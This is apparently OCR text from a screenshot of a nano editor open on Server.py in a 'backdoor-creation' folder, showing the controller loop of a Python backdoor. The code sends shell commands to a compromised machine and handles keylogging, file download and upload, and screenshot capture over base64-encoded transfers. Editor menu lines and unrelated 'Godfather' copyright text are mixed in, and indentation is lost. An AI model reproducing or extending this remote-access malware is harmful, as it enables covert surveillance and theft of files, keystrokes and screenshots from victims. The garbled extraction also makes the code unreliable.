 root@God: ~/backdoor-creation
File Edit View Search Terminal Help
GNU nano 4.3 Server.py
global count
while True:
command = raw_input("Shell#%s:" %str(ip))
reliable_send(command)
if command == "q":
break
elif command[:2] == "cd" and len(command) > 1:
continue
elif command[:12] == "keylog_start":
continue
elif command[:8] == "download":
with open(command[9:], "wb") as file:
result = reliable_recv()
file.write(base64.b64decode(result))
elif command[:6] == "upload":
try:
with open(command[:7], "rb") as fin:
reliable_send(base64.b64encode(fin.read()))
except:
failed = "failed to upload"
reliable_send(base64.b64encode(failed))
elif command[:10] == "screenshot":
with open("screenshot%d" % count, "wb") as screen:
image = reliable_recv()
image_decoded = base64.b64decode(image)
if image_decoded[:4] == "[!!]":
print(image_decoded)
else:
screen.write(image_decoded)
count += 1
else:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
The
Godfather
© & © 2015 Paramount Pictures.
Right Ctrl